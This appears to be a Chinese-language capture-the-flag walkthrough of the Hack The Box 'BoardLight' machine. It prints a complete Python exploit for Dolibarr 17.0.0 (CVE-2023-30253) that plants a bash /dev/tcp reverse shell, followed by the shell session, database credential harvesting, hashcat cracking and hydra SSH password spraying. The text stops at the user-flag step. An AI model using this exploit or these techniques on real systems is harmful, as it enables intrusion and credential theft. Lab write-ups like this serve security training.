目录
连接至HTB服务器并启动靶机
1.How many TCP ports are listening on BoardLight?
2.What is the domain name used by the box?
3.What is the name of the application running on a virtual host of board.htb?
4.What version of Dolibarr is running on BoardLight?
5.What is the default password for the admin user on Dolibarr?
6.What is the 2024 CVE ID for an authenticated vulnerability that can lead to remote code execution in this version of Dolibarr?
7.What user is the Dolibarr application running as on BoardLight?
8.What is the full path of the file that contains the Dolibarr database connection information?
9.Submit the flag located in the larissa user's home directory.
USER_FLAG:85538653f2544f7fe53736015f5ade38
10.What is the name of the desktop environment installed on Boardlight?
11.What version of Enlightenment is installed on BoardLight?
12.What is the 2022 CVE ID for a vulnerability in Enlightenment versions before 0.25.4 that allows for privilege escalation?
13.Submit the flag located in the root user's home directory.
ROOT_FLAG:29793cc6d63e6b2413db144b2621f200
连接至HTB服务器并启动靶机
靶机IP:10.10.11.11
分配IP:10.10.16.22
1.How many TCP ports are listening on BoardLight?
使用nmap对靶机TCP端口进行开放扫描
nmap -p- --min-rate=1500 -sS -Pn 10.10.11.11┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- --min-rate=1500 -sS -Pn 10.10.11.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-29 07:36 EDT
Nmap scan report for 10.10.11.11
Host is up (0.084s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 43.27 seconds
由扫描结果可见,靶机开放端口:22、80共2个端口
2.What is the domain name used by the box?
使用nmap对靶机22、80端口进行脚本、服务信息扫描
nmap -p 22,80 -sCV 10.10.11.11
尝试直接对靶机IP路径进行FUZZ
ffuf -u http://10.10.11.11/FUZZ -w ../dictionary/common.txt
发现基本是WEB三剑客的东西静态没啥好看,尝试从Web信息找突破口
使用浏览器访问靶机80端口,在页面底部能找到一个域名:board.htb

3.What is the name of the application running on a virtual host of board.htb?
将靶机IP与该域名进行绑定,使DNS从本地解析
echo '10.10.11.11 board.htb' >> /etc/hosts┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# cat /etc/hosts
127.0.0.1 kali
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# echo '10.10.11.11 board.htb' >> /etc/hosts
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# cat /etc/hosts
127.0.0.1 kali
10.10.11.11 board.htb
使用ffuf对该域名进行路径FUZZ
ffuf -u http://board.htb/FUZZ -w ../dictionary/fileName10000.txt
发现还是原来的那些东西,那就对该域名进行子域名搜索
ffuf -u http://board.htb -H 'Host: FUZZ.board.htb' -w ../dictionary/subdomains-top1mil-5000.txt -fs 15949
将靶机IP与子域:crm.board.htb绑定写入hosts中
echo '10.10.11.11 crm.board.htb' >> /etc/hosts使用浏览器访问该子域,可知该主机运行应用为:Dolibarr

4.What version of Dolibarr is running on BoardLight?
从页面展示信息可知,Dolibarr版本为:17.0.0

5.What is the default password for the admin user on Dolibarr?
直接在网上搜索该WebAPP的默认凭证

账户:admin
密码:admin

6.What is the 2024 CVE ID for an authenticated vulnerability that can lead to remote code execution in this version of Dolibarr?
直接在Google或者百度搜索该WebAPP版本相关漏洞

由搜索可知,该版本WebAPP存在漏洞:CVE-2023-30253
7.What user is the Dolibarr application running as on BoardLight?
在Github上寻找该漏洞的相关PoC、EXP

查看EXP代码和使用方法
strings exploit.py#!/usr/bin/env python3import requests
from bs4 import BeautifulSoup
import http.client
import time
import argparse
import uuidauth_headers = {"Cache-Control": "max-age=0","Upgrade-Insecure-Requests": "1","Content-Type": "application/x-www-form-urlencoded","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","Accept-Encoding": "gzip, deflate, br","Accept-Language": "en-US,en;q=0.9","Cookie": "DOLSESSID_3dfbb778014aaf8a61e81abec91717e6f6438f92=aov9g1h2ao2quel82ijps1f4p7","Connection": "close"
}def remove_http_prefix(url: str) -> str:if url.startswith("http://"):return url[len("http://"):]elif url.startswith("https://"):return url[len("https://"):]else:return urldef get_csrf_token(url, headers):csrf_token = ""response = requests.get(url, headers=headers)if response.status_code == 200:soup = BeautifulSoup(response.content, "html.parser")meta_tag = soup.find("meta", attrs={"name": "anti-csrf-newtoken"})if meta_tag:csrf_token = meta_tag.get("content")else:print("[!] CSRF token not found")else:print("[!] Failed to retrieve the page. Status code:", response.status_code)return csrf_tokendef auth(pre_login_token, username, password, auth_url, auth_headers):login_payload = {"token": pre_login_token,"actionlogin": "login","loginfunction": "loginfunction","backtopage": "","tz": "-5","tz_string": "America/New_York","dst_observed": "1","dst_first": "2024-03-10T01:59:00Z","dst_second": "2024-11-3T01:59:00Z","screenwidth": "1050","screenheight": "965","dol_hide_topmenu": "","dol_hide_leftmenu": "","dol_optimize_smallscreen": "","dol_no_mouse_hover": "","dol_use_jmobile": "","username": username,"password": password}requests.post(auth_url, data=login_payload, headers=auth_headers, allow_redirects=True)def create_site(hostname, login_token, site_name, http_connection):create_site_headers = {"Host": remove_http_prefix(hostname),"Cache-Control": "max-age=0","Upgrade-Insecure-Requests": "1","Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryKouJvCUT1lX8IVE6","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","Accept-Encoding": "gzip, deflate, br","Accept-Language": "en-US,en;q=0.9","Cookie": "DOLSESSID_3dfbb778014aaf8a61e81abec91717e6f6438f92=aov9g1h2ao2quel82ijps1f4p7","Connection": "close"}create_site_body = ("------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"token\"\r\n\r\n" +login_token + "\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"backtopage\"\r\n\r\n\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"dol_openinpopup\"\r\n\r\n\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"action\"\r\n\r\n""addsite\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"website\"\r\n\r\n""-1\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"WEBSITE_REF\"\r\n\r\n" +site_name + "\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"WEBSITE_LANG\"\r\n\r\n""en\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"WEBSITE_OTHERLANG\"\r\n\r\n\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"WEBSITE_DESCRIPTION\"\r\n\r\n\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"virtualhost\"\r\n\r\n""http://" + site_name + ".localhost\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6\r\n""Content-Disposition: form-data; name=\"addcontainer\"\r\n\r\n""Create\r\n""------WebKitFormBoundaryKouJvCUT1lX8IVE6--\r\n")http_connection.request("POST", "/website/index.php", create_site_body, create_site_headers)http_connection.getresponse()def create_page(hostname, login_token, site_name, http_connection):create_page_headers = {"Host": remove_http_prefix(hostname),"Cache-Control": "max-age=0","Upgrade-Insecure-Requests": "1","Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryur7X26L0cMS2mE5w","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","Accept-Encoding": "gzip, deflate, br","Accept-Language": "en-US,en;q=0.9","Cookie": "DOLSESSID_3dfbb778014aaf8a61e81abec91717e6f6438f92=aov9g1h2ao2quel82ijps1f4p7","Connection": "close"}create_page_body = ("------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"token\"\r\n\r\n" +login_token + "\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"backtopage\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"dol_openinpopup\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"action\"\r\n\r\n""addcontainer\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"website\"\r\n\r\n" +site_name + "\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"pageidbis\"\r\n\r\n""-1\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"pageid\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"radiocreatefrom\"\r\n\r\n""checkboxcreatemanually\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_TYPE_CONTAINER\"\r\n\r\n""page\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"sample\"\r\n\r\n""empty\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_TITLE\"\r\n\r\n""TEST\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_PAGENAME\"\r\n\r\n" +site_name + "\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_ALIASALT\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_DESCRIPTION\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_IMAGE\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_KEYWORDS\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_LANG\"\r\n\r\n""0\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"WEBSITE_AUTHORALIAS\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreation\"\r\n\r\n""05/25/2024\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationday\"\r\n\r\n""25\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationmonth\"\r\n\r\n""05\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationyear\"\r\n\r\n""2024\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationhour\"\r\n\r\n""15\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationmin\"\r\n\r\n""25\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"datecreationsec\"\r\n\r\n""29\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"htmlheader_x\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"htmlheader_y\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"htmlheader\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"addcontainer\"\r\n\r\n""Create\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"externalurl\"\r\n\r\n\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"grabimages\"\r\n\r\n""1\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w\r\n""Content-Disposition: form-data; name=\"grabimagesinto\"\r\n\r\n""root\r\n""------WebKitFormBoundaryur7X26L0cMS2mE5w--\r\n")http_connection.request("POST", "/website/index.php", create_page_body, create_page_headers)http_connection.getresponse()def edit_page(hostname, login_token, site_name, lhost, lport, http_connection):edit_page_headers = {"Host": remove_http_prefix(hostname),"Cache-Control": "max-age=0","Upgrade-Insecure-Requests": "1","Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryYWePyybXc70N8CPm","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","Accept-Encoding": "gzip, deflate, br","Accept-Language": "en-US,en;q=0.9","Cookie": "DOLSESSID_3dfbb778014aaf8a61e81abec91717e6f6438f92=aov9g1h2ao2quel82ijps1f4p7","Connection": "close"}edit_page_body = ("------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"token\"\r\n\r\n" +login_token + "\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"backtopage\"\r\n\r\n\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"dol_openinpopup\"\r\n\r\n\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"action\"\r\n\r\n""updatesource\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"website\"\r\n\r\n" +site_name + "\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"pageid\"\r\n\r\n""2\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"update\"\r\n\r\n""Save\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"PAGE_CONTENT_x\"\r\n\r\n""16\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"PAGE_CONTENT_y\"\r\n\r\n""2\r\n""------WebKitFormBoundaryYWePyybXc70N8CPm\r\n""Content-Disposition: form-data; name=\"PAGE_CONTENT\"\r\n\r\n""<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable=\"true\" if you want to use the inline editor for the content -->\n""<section id=\"mysection1\" contenteditable=\"true\">\n"" <?pHp system(\"bash -c 'bash -i >& /dev/tcp/" + lhost + "/" + lport + " 0>&1'\"); ?>\n""</section>\n""------WebKitFormBoundaryYWePyybXc70N8CPm--\r\n")http_connection.request("POST", "/website/index.php", edit_page_body, edit_page_headers)http_connection.getresponse()if __name__ == '__main__':parser = argparse.ArgumentParser(description="---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---", usage= "python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>\r\nexample: python3 exploit.py http://example.com login password 127.0.0.1 9001")parser.add_argument("hostname", help="Target hostname")parser.add_argument("username", help="Username of Dolibarr ERP/CRM")parser.add_argument("password", help="Password of Dolibarr ERP/CRM")parser.add_argument("lhost", help="Listening host for reverse shell")parser.add_argument("lport", help="Listening port for reverse shell")args = parser.parse_args()min_required_args = 5if len(vars(args)) != min_required_args:parser.print_usage()exit()site_name = str(uuid.uuid4()).replace("-","")[:10]base_url = args.hostname + "/index.php"auth_url = args.hostname + "/index.php?mainmenu=home"admin_url = args.hostname + "/admin/index.php?mainmenu=home&leftmenu=setup&mesg=setupnotcomplete"call_reverse_shell_url = args.hostname + "/public/website/index.php?website=" + site_name + "&pageref=" + site_namepre_login_token = get_csrf_token(base_url, auth_headers)if pre_login_token == "":print("[!] Cannot get pre_login_token, please check the URL") exit()print("[*] Trying authentication...")print("[**] Login: " + args.username)print("[**] Password: " + args.password)auth(pre_login_token, args.username, args.password, auth_url, auth_headers)time.sleep(1)login_token = get_csrf_token(admin_url, auth_headers)if login_token == "":print("[!] Cannot get login_token, please check the URL") exit()http_connection = http.client.HTTPConnection(remove_http_prefix(args.hostname))print("[*] Trying created site...")create_site(args.hostname, login_token, site_name, http_connection)time.sleep(1)print("[*] Trying created page...")create_page(args.hostname, login_token, site_name, http_connection)time.sleep(1)print("[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection")edit_page(args.hostname, login_token, site_name, args.lhost, args.lport, http_connection)http_connection.close()time.sleep(1)requests.get(call_reverse_shell_url)print("[!] If you have not received the shell, please check your login and password")
本地侧使用nc开始监听
nc -lvnp 1425运行该EXP
python exploit.py http://crm.board.htb admin admin 10.10.16.22 1425┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# python exploit.py http://crm.board.htb admin admin 10.10.16.22 1425
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
本地侧nc收到反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nc -lvnp 1425
listening on [any] 1425 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.11.11] 49952
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
执行whoami命令,由回显可知当前用户为:www-data
8.What is the full path of the file that contains the Dolibarr database connection information?
使用script命令创建一个新bash
script -c /bin/bash -q /dev/null进入子域名文件目录下:
cd /var/www/html/crm.board.htb从该目录下开始搜索配置相关文件
find -name 'conf*' 2>/dev/null
由输出可见,配置文件大部分都集中在htdocs目录下
将找到的所有conf路径保存到tmp.txt文件中
find -name 'conf*' 2>/dev/null | tee tmp.txt逐个文件搜索pass字符串
cat tmp.txt | xargs -I {} sh -c 'cat {} | grep "pass"'
可以看到输出信息中包含了好几个密码,尝试找到这些字符串来自哪个文件
grep -e 'myadminpass' -e 'myuserpassword' -e 'serverfun2$2023!!' -rwww-data@boardlight:~/html/crm.board.htb$ grep -e 'myadminpass' -e 'myuserpassword' -e 'serverfun2$2023!!' -r
<pass' -e 'myuserpassword' -e 'serverfun2$2023!!' -r
htdocs/conf/conf.php.old:// $dolibarr_main_db_pass='myadminpass';
htdocs/conf/conf.php.old:// $dolibarr_main_db_pass='myuserpassword';
htdocs/conf/conf.php.example:// $dolibarr_main_db_pass='myadminpass';
htdocs/conf/conf.php.example:// $dolibarr_main_db_pass='myuserpassword';
htdocs/conf/conf.php:$dolibarr_main_db_pass='serverfun2$2023!!';
其中,serverfun2$2023!!看着是最像真实密码的,查看该文件绝对路径
realpath htdocs/conf/conf.phpwww-data@boardlight:~/html/crm.board.htb$ realpath htdocs/conf/conf.php
realpath htdocs/conf/conf.php
/var/www/html/crm.board.htb/htdocs/conf/conf.php
该文件绝对路径为:/var/www/html/crm.board.htb/htdocs/conf/conf.php
9.Submit the flag located in the larissa user's home directory.
查看该文件内容
cat /var/www/html/crm.board.htb/htdocs/conf/conf.php<at /var/www/html/crm.board.htb/htdocs/conf/conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
从该文件可以拿到Mysql数据库的一份用户凭证
账户:dolibarrowner
密码:serverfun2$2023!!
直接使用该凭证对靶机本地数据库进行连接登录
mysql -u dolibarrowner -p
列出所有数据库
show databases;mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| dolibarr |
| information_schema |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
选中dolibarr数据库
use dolibarr;列出该数据库所有表单
show tables;+-------------------------------------------------------------+
<...SNIP...>
| llx_subscription |
| llx_supplier_proposal |
| llx_supplier_proposal_extrafields |
| llx_supplier_proposaldet |
| llx_supplier_proposaldet_extrafields |
| llx_takepos_floor_tables |
| llx_tva |
| llx_user |
| llx_user_alert |
| llx_user_clicktodial |
| llx_user_employment |
| llx_user_extrafields |
| llx_user_param |<...SNIP...>
+-------------------------------------------------------------+
307 rows in set (0.01 sec)
列出llx_user表单中的所有数据
select * from llx_user;
账户:SuperAdmin
密码:$2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm
账户:admin
密码:$2y$10$gIEKOl7VZnr5KLbBDzGbL.YuJxwz5Sdl5ji3SEuiUSlULgAhhjH96
把这两个哈希写入文件中
echo '$2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm' > hash使用hashid判断该哈希类型
hashid < hash┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# hashid < hash
Analyzing '$2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
使用man查看hashcat该哈希类型参数

直接使用字典爆破
hashcat -m 3200 hash ../dictionary/rockyou.txt --quiet
两个哈希爆破了半天出不来,可以确定没法弄了,尝试用Mysql凭证喷洒登录SSH服务
密码:serverfun2$2023!!
使用cut命令将靶机中/etc/passwd中所有用户名取出
cut -d: -f 1 /etc/passwdroot
daemon
bin
sys
sync
games
man
lp
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-network
systemd-resolve
systemd-timesync
messagebus
syslog
_apt
tss
uuidd
tcpdump
avahi-autoipd
usbmux
dnsmasq
cups-pk-helper
speech-dispatcher
avahi
kernoops
saned
hplip
whoopsie
colord
geoclue
pulse
gdm
sssd
larissa
systemd-coredump
mysql
fwupd-refresh
sshd
_laurel
将文件名列表写入文件中

使用hydra对靶机SSH服务进行密码喷洒
hydra -L users -p 'serverfun2$2023!!' ssh://10.10.11.11
账户:larissa
密码:serverfun2$2023!!
尝试使用该凭证对靶机SSH服务进行登录
ssh larissa@10.10.11.11
查找user_flag位置
find / -name 'user.txt' 2>/dev/null查看user_flag内容
